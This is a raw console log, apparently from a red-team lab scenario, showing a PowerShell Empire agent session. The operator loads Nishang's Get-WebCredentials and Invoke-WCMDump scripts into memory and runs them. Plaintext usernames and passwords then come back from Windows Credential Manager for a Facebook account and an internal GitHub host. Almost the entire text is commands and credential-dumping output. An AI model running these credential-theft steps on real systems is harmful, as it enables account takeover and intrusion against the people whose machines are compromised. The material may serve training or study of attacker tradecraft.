 (Empire: FBT6PLVD) > scriptimport /opt/nishang/Gather/Get-WebCredentials.ps1
script successfully saved in memory
(Empire: FBT6PLVD) > scriptcmd Get-WebCredentials
Job started: 9UPRLG
UserName   : neil
Resource   : https://www.facebook.com/
Password   : ggoingtospace
Properties : {[hidden, False], [applicationid, 4e3cb6d5-2556-4cd8-a48d-c755c
(Empire: FBT6PLVD) > scriptimport /opt/Invoke-WCMDump/Invoke-WCMDump.ps1
(Empire: FBT6PLVD) >
script successfully saved in memory
(Empire: FBT6PLVD) > scriptcmd Invoke-WCMDump
(Empire: FBT6PLVD) >
Job started: GHVYN4
Username         : neil.pawstrong
Password         : fasterthanlightspeed
Target           : github.cyberspacekittens.local
Description      :
LastWriteTime    : 2/26/2018 11:35:03 PM
LastWriteTimeUtc : 2/27/2018 7:35:03 AM
Type             : Generic
PersistenceType  : Enterprise